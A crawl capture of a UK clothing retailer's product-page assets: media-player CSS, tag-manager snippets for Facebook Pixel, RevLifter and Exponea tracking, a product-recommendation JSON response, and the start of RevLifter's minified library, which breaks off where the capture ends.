transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC322238508d414b6fa034edcdd008db33-source.min.js
body_size: 225
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC322238508d414b6fa034edcdd008db33-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC322238508d414b6fa034edcdd008db33-source.min.js', "<script>\n(function (i, s, o, g, r, a, m) {\ni['RevLifterObject'] = r;\ni[r] = i[r] || function () {\n(i[r].q = i[r].q || []).push(arguments)\n}, i[r].l = 1 * new Date();\na = s.createElement(o),\nm = s.getElementsByTagName(o)[0];\na.async = 1;\na.src = g;\nm.parentNode.insertBefore(a, m)\n})(window, document, 'script',\n'https://assets.revlifter.io/f01b6428-1c8b-48f2-9938-fde4f449da07.js', 'revlifter');\nrevlifter('load', 'f01b6428-1c8b-48f2-9938-fde4f449da07');\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js
body_size: 52
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js', "$(document).on(\"click\",\".product-tile-dot\",(function(){console.log(\"SDC\"),_satellite.track(\"shoppable_dot_click\",{link_name:\"shoppable_dot_click\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-UK/New-Season?callback=CQuotient._callback1&_=1769223843477&_device=mac&userId=&cookieId=abGXsFBXM1wWYOIIo8fXPdI6Sx&emailId=&anchors=id%3A%3ATRH0042OLV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=in-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-UK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abGXsFBXM1wWYOIIo8fXPdI6Sx%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22TRH0042OLV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22in-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-UK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 778
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"TRH0046MBU","product_name":"Cotton Linen Shorts - Mid Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc668c046/hi-res/TRH0046MBU_MODEL_FULL_FRONT.jpg","product_url":"https://www.ctshirts.com/uk/cotton-linen-shorts---mid-blue/TRH0046MBU.html"},{"id":"TRH0045COR","product_name":"Cotton Shorts - Coral Pink","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw31a9dfc9/hi-res/TRH0045COR_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/uk/cotton-shorts---coral-pink/TRH0045COR.html"},{"id":"TRH0043NKB","product_name":"Cotton Linen Shorts - Navy Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5dbbf7b1/hi-res/CASUAL_TROUSERS/CT/TRH0043NKB_FULL.jpg","product_url":"https://www.ctshirts.com/uk/cotton-linen-shorts---navy-blue/TRH0043NKB.html"},{"id":"TRH0049CLK","product_name":"Cotton Linen Shorts - Claret Pink","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw43e6d0bf/hi-res/CASUAL_TROUSERS/CT/TRH0049CLK_MODEL_FULL_FRONT.jpg","product_url":"https://www.ctshirts.com/uk/cotton-linen-shorts---claret-pink/TRH0049CLK.html"},{"id":"ACB0227TPE","product_name":"Suede Belt - Taupe","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6b0a5a19/hi-res/ACB0227TPE_DETAIL.jpg","product_url":"https://www.ctshirts.com/uk/suede-belt---taupe/ACB0227TPE.html"},{"id":"TRJ0041LST","product_name":"5 Pocket Jeans - Limestone","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcac04fef/hi-res/TRJ0041LST_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/uk/5-pocket-jeans---limestone/TRJ0041LST.html"},{"id":"SUW0027IDG","product_name":"Ultimate Performance Sharkskin Suit Trousers - Indigo Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf38c61b1/SUW0027IDG_TROUSER_BACK.jpg","product_url":"https://www.ctshirts.com/uk/ultimate-performance-sharkskin-suit-trousers---indigo-blue/SUW0027IDG.html"},{"id":"TRH0051DNY","product_name":"Pure Linen Shorts - Dark Navy","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw502e7533/hi-res/TRH0051DNY_FULL.jpg","product_url":"https://www.ctshirts.com/uk/pure-linen-shorts---dark-navy/TRH0051DNY.html"},{"id":"TRT0437OLV","product_name":"Smart Stretch Texture Trousers - Olive Green","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ff9822a/hi-res/TRT0437OLV_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/uk/smart-stretch-texture-trousers---olive-green/TRT0437OLV.html"},{"id":"TRT0443AFB","product_name":"Smart Stretch Texture Trousers - Airforce Blue","image_url":"https://www.ctshirts.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw86ea43ae/hi-res/CASUAL_TROUSERS/CT/TRT0443AFB_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/uk/smart-stretch-texture-trousers---airforce-blue/TRT0443AFB.html"}],"recoUUID":"7f641d70-503a-407f-b12f-149709ecd872"}});

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 458
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: application/javascript
request_url: https://assets.revlifter.io/f01b6428-1c8b-48f2-9938-fde4f449da07.js
body_size: 13534
content:
!function(){"use strict";var n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e])})(t,e)};function t(n,t,e,r){return new(e||(e=Promise))((function(o,i){function u(n){try{a(r.next(n))}catch(n){i(n)}}function s(n){try{a(r.throw(n))}catch(n){i(n)}}function a(n){var t;n.done?o(n.value):(t=n.value,t instanceof e?t:new e((function(n){n(t)}))).then(u,s)}a((r=r.apply(n,t||[])).next())}))}function e(n,t){var e,r,o,i,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return u.label++,{value:i[1],done:!1};case 5:u.label++,r=i[1],i=[0];continue;case 7:i=u.ops.pop(),u.trys.pop();continue;default:if(!(o=u.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){u=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){u.label=i[1];break}if(6===i[0]&&u.label<o[1]){u.label=o[1],o=i;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(i);break}o[2]&&u.ops.pop(),u.trys.pop();continue}i=t.call(n,u)}catch(n){i=[6,n],r=0}finally{e=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}}function r(n){var t="function"==typeof Symbol&&Symbol.iterator,e=t&&n[t],r=0;if(e)return e.call(n);if(n&&"number"==typeof n.length)return{next:function(){return n&&r>=n.length&&(n=void 0),{value:n&&n[r++],done:!n}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function o(n,t){var e="function"==typeof Symbol&&n[Symbol.iterator];if(!e)return n;var r,o,i=e.call(n),u=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)u.push(r.value)}catch(n){o={error:n}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return u}function i(n,t){for(var e=0,r=t.length,o=n.length;e<r;e++,o++)n[o]=t[e];return n}function u(n){return this instanceof u?(this.v=n,this):new u(n)}function s(n,t,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,o=e.apply(n,t||[]),i=[];return r={},s("next"),s("throw"),s("return"),r[Symbol.asyncIterator]=function(){return this},r;function s(n){o[n]&&(r[n]=function(t){return new Promise((function(e,r){i.push([n,t,e,r])>1||a(n,t)}))})}function a(n,t){try{(e=o[n](t)).value instanceof u?Promise.resolve(e.value.v).then(c,l):f(i[0][2],e)}catch(n){f(i[0][3],n)}var e}function c(n){a("next",n)}function l(n){a("throw",n)}function f(n,t){n(t),i.shift(),i.length&&a(i[0][0],i[0][1])}}var a=function(){function n(){}return n.prototype.register=function(n){this.instance=n},n}();function c(n,t){var e=new Date(n);return e.setDate(e.getDate()+t),e}var l,f=new(function(t){function e(){return t.call(this)||this}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.registerSecondary=function(n){this._sec=n},Object.defineProperty(e.prototype,"secondary",{get:function(){return null==this._sec?f.instance:this._sec},enumerable:!1,configurable:!0}),e}(a));function d(n){for(var t=window.location.search.substring(1).split("&"),e=0;e<t.length;e++){var r=t[e].split("=");if(decodeURIComponent(r[0])==n)return decodeURIComponent(r[1])}return null}function v(n){return t(this,void 0,void 0,(function(){var t,r,o,i,u;return e(this,(function(e){if(window[n.param])return[2,!1];if("false"==(t=d(n.param))||"0"==t)return f.instance.del(n.param),[2,!1];if(r=f.instance.get(n.param)){if(parseInt(r)<Date.now())return f.instance.del(n.param),[2,!1]}else{if(!t)return[2,!1];f.instance.set(n.param,(Date.now()+864e5).toString(),{expires:1})}return window[n.param]=!0,window[n.dd+"_"+l.v]&&delete window[n.dd+"_"+l.v],(o=document.createElement("script")).src="https://"+n.domain+"/"+n.site+".js?r="+ +new Date,o.async=!0,(i=function(){return!!document.body&&(document.body.appendChild(o),!0)})()||(u=function(n){return setTimeout((function(){!i()&&n>0&&u(n-1)}),100)})(100),[2,!0]}))}))}var h=null;function p(n){return t(this,void 0,void 0,(function(){var t,r,o,i,u,s;return e(this,(function(e){return"false"==(t=d(n.param))?(f.instance.del(n.param),[2,!1]):(h="__rl_"+n.param,r=window[h],o=f.instance.get(n.param),(t=t||o)&&r!==t?(f.instance.set(n.param,t,{expires:1}),window[h]=t,(i=document.createElement("script")).src="https://"+n.domain+"/"+t+".js",i.async=!0,(u=function(){return!!document.body&&(document.body.appendChild(i),!0)})()||(s=function(n){return setTimeout((function(){!u()&&n>0&&s(n-1)}),100)})(100),[2,!0]):[2,!1])}))}))}function m(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return window[n+"_"+l.v]?[2,!0]:(window[n+"_"+l.v]=!0,[2,!1])}))}))}function y(n,t){return n===t||(n!=n&&t!=t||{}.toString.call(n)=={}.toString.call(t)&&(n===Object(n)&&(!!n&&(Array.isArray(n)?function(n,t){if(n.length!=t.length)return!1;for(var e=0;e<n.length;e++)if(!y(n[e],t[e]))return!1;return!0}(n,t):"[object Object]"=={}.toString.call(n)?function(n,t){var e=Object.keys(n).sort(),r=Object.keys(t).sort();if(e.length!=r.length)return!1;for(var o=0;o<e.length;o++){var i=e[o],u=r[o];if(i!=u||!y(n[i],t[u]))return!1}return!0}(n,t):n.toString()===t.toString()))))}function w(){var n=[],t=!1;return{onCancel:function(t){return n.push(t)},cancel:function(e){t||n.map((function(n){return n(e)})),t=!0}}}function g(n,t){var e,r;return r=(null===(e=n)||void 0===e?void 0:e.cancel)?n:"number"==typeof n?function(n){var t=w();return window.setTimeout((function(){return t.cancel("__T/O__")}),n),t}(n):w(),t&&t!=r&&t.onCancel((function(n){return r.cancel()})),r}function b(n,r,o,i,u){return void 0===u&&(u={}),t(this,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t,e){var s=function(n){return void 0===n||null==n?null:"string"==typeof n?n:Object.keys(n).map((function(t){return encodeURIComponent(t)+"="+encodeURIComponent(n[t])})).join("&")}(o),a=new XMLHttpRequest;for(var c in a.withCredentials=i,a.open(r,n,!0),a.onreadystatechange=function(){if(a.readyState>3)return 200==a.status?void t(a.responseText):void e(a.responseText)},u)a.setRequestHeader(c,u[c]);a.send(s)}))]}))}))}var _=100,S={date:function(n){return new Date(n)},float:function(n){return parseFloat(n)},int:function(n){return parseInt(n,10)},json:function(n){return JSON.parse(n)}};function x(n){var r,i,u,s,a,c,l=this;if(void 0!==n.v)return I(U(n.v.sl,n.v.pr,n.v.tr,n.v.sk),n.v.val);if(function(n){return void 0!==n.d}(n))return I(function(n,t){var e=function(){var e=document.querySelector(n);return e?[!0,t?e.innerHTML:e.textContent]:[!1,null]};void 0!==window.MutationObserver&&(e.observe=function(t){return function(n,t){return new Promise((function(e,r){var o={attributes:!0,childList:!0,subtree:!0,characterData:!0},i=new MutationObserver((function(n){for(var t=0;t<n.length;t++){var r=n[t];"childList"==r.type||"characterData"==r.type||r.type}e("done")}));t&&t.onCancel((function(n){i.disconnect(),r(n)}));var u=document.querySelector(n);i.observe(u,o)}))}(n,t)});return e}(n.d.sl,n.html),n.d.val);if(function(n){return void 0!==n.x}(n))return I((a=n.x.sl,c=!!n["*"],function(){for(var n=document.evaluate(a,document,null,XPathResult.ANY_TYPE),t=[],e=n.iterateNext();null!=e;e=n.iterateNext()){if(!c)return[!0,e.textContent];t.push(e.textContent)}return 0==t.length?[!1,null]:[!0,t]}));if(function(n){return void 0!==n.m}(n))return function(n,r){var o=this;void 0===r&&(r=P);return function(i,u){return t(o,void 0,void 0,(function(){return e(this,(function(t){return[2,r(i[n])]}))}))}}(n.m,S[n.t]);if(function(n){return void 0!==n.sch}(n))return I((i=n.sch.sl,u=n.sch.m,s=H(i),function(){var n=document.querySelectorAll("script[type='application/ld+json']");if(!n||0==n.length)return[!1,null];n:for(var t=0;t<n.length;t++){var e=JSON.parse(n[t].textContent);if(u)for(var r in u){var i=o(q(e,H(r),{}),2),a=i[0],c=i[1];if(!a||!y(c,u[r]))continue n}var l=o(q(e,s,{}),2),f=l[0],d=l[1];if(f)return[f,d]}return[!1,null]}),n.sch.val);if(function(n){return void 0!==n.dl&&void 0!==n.ms}(n)){var f=x(n.dl);return function(r,o){return t(l,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,J(n.ms)];case 1:return t.sent(),[4,E(f,r,o)];case 2:return[2,t.sent()]}}))}))}}return function(n){return void 0!==n.url&&void 0!==n.mth}(n)?function(n,r,i,u){var s=this;void 0===u&&(u=[]);return function(a,c){return t(s,void 0,void 0,(function(){var t,s,c;return e(this,(function(e){switch(e.label){case 0:return[4,b(n,r,a,!0,{"Content-Type":"application/json"})];case 1:return t=e.sent(),s=JSON.parse(t),i||u.length>0?((c=o(q(s,H(i),{},[],u),2))[0],[2,c[1]]):[2,s]}}))}))}}(n.url,n.mth,n.selector,n.sk):function(n){return void 0!==n.ck}(n)?I((r=n.ck,function(){for(var n=document.cookie?document.cookie.split("; "):[],t=0;t<n.length;t++){var e=n[t].split("=");if(e[0]===r)return[!0,e.slice(1).join("=")]}return[!1,null]})):function(n){return void 0!==n.ls}(n)?I(function(n,t){return function(){var e=(t?window.sessionStorage:window.localStorage).getItem(n);return null===e?[!1,null]:[!0,e]}}(n.ls,n.s)):function(){return t(l,void 0,void 0,(function(){return e(this,(function(t){return[2,n.l]}))}))}}function O(n){return void 0!==n["?"]}function C(n){var r={},o=O(n)?n.obj:n;for(var i in o)r[i]=x(o[i]);return O(n)?function(n,r){var o=this;if(null==n||0==n.length)return r;return function(i,u){return t(o,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:t=!0,u&&u.onCancel((function(n){t=!1})),e.label=1;case 1:return t?[4,Promise.all(n.map((function(n){return n(u)})))]:[3,4];case 2:return e.sent().every((function(n){return n}))?[2,M(r,i,u)]:[4,J(_)];case 3:return e.sent(),[3,1];case 4:throw"cx"}}))}))}}(n["?"],r):r}function T(n,r,o){return function(n,r,o){return t(this,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,M(n,r,g(o))];case 1:return[2,t.sent()]}}))}))}(Array.isArray(n)?function(n){var r=this;return function(o,i){return t(r,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return i=g(i),[4,Promise.race(n.map((function(n){return M(n,o,i)})))];case 1:return t=e.sent(),i.cancel(),[2,t]}}))}))}}(n.map(C)):C(n),r,o)}function D(n){return!0}function P(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return[2,n]}))}))}function k(n,t,r){return void 0===t&&(t=D),s(this,arguments,(function(){var o,i,s,a;return e(this,(function(e){switch(e.label){case 0:return o=!0,r&&r.onCancel((function(n){o=!1})),[4,u(L(n,r))];case 1:return i=e.sent(),t(i)?[4,u(i)]:[3,4];case 2:return[4,e.sent()];case 3:e.sent(),e.label=4;case 4:s=n.observe||function(t){return A(i,n,t)},e.label=5;case 5:return o?[4,u(s(r))]:[3,11];case 6:return y(a=e.sent(),i)||!t(a)?[3,9]:[4,u(a)];case 7:return[4,e.sent()];case 8:e.sent(),e.label=9;case 9:return i=a,[4,u(J(_))];case 10:return e.sent(),[3,5];case 11:return[2]}}))}))}function I(n,r){var o=this;return void 0===r&&(r=D),function(i,u){return t(o,void 0,void 0,(function(){var t,o;return e(this,(function(e){switch(e.label){case 0:return t=g(),u&&u.onCancel((function(n){return t.cancel(n)})),[4,k(n,r,t).next()];case 1:return o=e.sent(),t.cancel(),[2,o.value]}}))}))}}function L(n,t){return new Promise((function(e,r){t&&t.onCancel((function(n){clearInterval(i),r(n)}));var i=window.setInterval((function(){var t=o(n(),2),r=t[0],u=t[1];r&&(clearInterval(i),e(u))}),_)}))}function A(n,r,i){return t(this,void 0,void 0,(function(){var t,u,s,a;return e(this,(function(e){switch(e.label){case 0:t=!0,i&&i.onCancel((function(n){t=!1})),e.label=1;case 1:return t?(u=o(r(),2),s=u[0],a=u[1],s&&!y(n,a)?[2,a]:[4,J(_)]):[3,3];case 2:return e.sent(),[3,1];case 3:return[2]}}))}))}function E(n,t,e){return n instanceof Function?n(t,e):n}function M(n,r,o){return t(this,void 0,void 0,(function(){var i,u=this;return e(this,(function(s){switch(s.label){case 0:return n instanceof Function?[2,n(r,o)]:[3,1];case 1:return i={},[4,Promise.all(Object.keys(n).map((function(s){return t(u,void 0,void 0,(function(){var t,u;return e(this,(function(e){switch(e.label){case 0:return t=i,u=s,[4,E(n[s],r,o)];case 1:return t[u]=e.sent(),[2]}}))}))})))];case 2:return s.sent(),[2,i]}}))}))}function R(n){if(!n.startsWith("!")||-1===n.indexOf("="))return[n,!1,null];var t=n.slice(1).split("=");if(2!==t.length)return[n,!1,null];try{return[t[0].trim(),!0,JSON.parse(t[1])]}catch(t){return[n,!1,null]}}function j(n,t,e){var i,u,s,a;if(function(n,t){var 